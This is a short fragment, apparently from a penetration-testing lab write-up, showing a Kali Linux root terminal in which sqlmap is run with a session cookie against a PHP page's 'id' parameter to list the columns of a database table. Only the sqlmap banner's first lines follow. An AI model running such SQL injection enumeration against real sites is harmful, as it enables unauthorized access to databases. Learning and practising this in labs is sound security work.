 ┌──(root㉿kali)-[/etc/network]
└─# sqlmap -u "http://200.200.200.102/read.php?id=28" --cookie="6hcpsak435pfrm22ubfe4h4o01" -D test -T schedular --columns
___
__H__
___ ___["]_____ ___ ___  {1.7.2#stable}